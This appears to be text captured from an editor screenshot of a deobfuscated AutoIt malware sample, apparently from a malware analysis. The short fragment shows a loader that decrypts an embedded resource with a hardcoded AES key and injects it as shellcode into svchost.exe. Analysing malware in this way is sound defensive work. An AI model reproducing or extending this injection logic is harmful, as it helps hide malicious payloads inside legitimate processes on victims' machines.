 ujxndTPNa_deobfuscated.au3 - SciTE [2 of 2]
File Edit Search View Tools Options Language Buffers Help
1 ujxndTPNa.au3 2 ujxndTPNa_deobfuscated.au3
1028 $APPDATA_FOLDERNAME = @AppDataDir & "\Folder Name"
1029 MUTEX("{{{jiessgcqmrirxatdnqiaugqgpwneqo}}}")
1030 Sleep(5000)
1031 $_CRYPTEDFILE = aes_decrypt(DllStructGetData(_RESOURCEGETASBYTES("yjyhphbjziyg"), 1), "odrhxwvvnbvfdadewineiayrfuh
1032 $SVCHOST_EXE = @HomeDrive & "\Windows\System32\svchost.exe"
1033 execute_shellcode($SVCHOST_EXE, "", $_CRYPTEDFILE)
li=1023 co=16 INS (CR+LF)